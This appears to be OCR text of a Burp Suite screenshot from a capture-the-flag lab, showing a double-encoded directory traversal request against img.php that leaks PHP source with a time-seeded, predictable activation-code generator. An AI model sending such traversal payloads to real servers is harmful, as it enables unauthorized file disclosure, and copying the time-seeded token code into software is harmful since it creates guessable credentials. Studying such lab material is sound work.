 Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=%252e%252e%252fincludes%252futils.php HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=j08g8nf95er7uts0pmgncsf8c4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Apr 2023 00:02:17 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 3060
5 Connection: close
6 Content-Type: image/png
7
8 <?php
9 function generate_activation_code() {
10     $chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
11     srand(time());
12     $activation_code = "";
13     for ($i = 0; $i < 32; $i++) {
14         $activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
15     }
16     return $activation_code;
17 }
18
19 // Source: https://stackoverflow.com/a/4420773 (Slightly adapted)
20 function rel_time($from, $to = null) {
21     $to = (($to === null) ? (time()) : ($to));
22     $to = ((is_int($to)) ? ($to) : (strtotime($to)));
23     $from = ((is_int($from)) ? ($from) : (strtotime($from)));
24
25     $units = array
26     (
27         "year"   => 29030400, // seconds in a year   (12 months)
28         "month"  => 2419200,  // seconds in a month  (4 weeks)
29         "week"   => 604800,   // seconds in a week   (7 days)
30         "day"    => 86400,    // seconds in a day    (24 hours)
31         "hour"   => 3600,     // seconds in an hour  (60 minutes)
32         "minute" => 60,       // seconds in a minute (60 seconds)
33         "second" => 1         // 1 second
34     );
35
36     $diff = abs($from - $to);
37
38     if ($diff < 1) {
39         return "Just now";
40     }
41
42     $suffix = (($from > $to) ? ("from now") : ("ago"));
43
44     $unitCount = 0;
45     $output = "";
46
47     foreach($units as $unit => $mult)
48         if($diff >= $mult && $unitCount < 1) {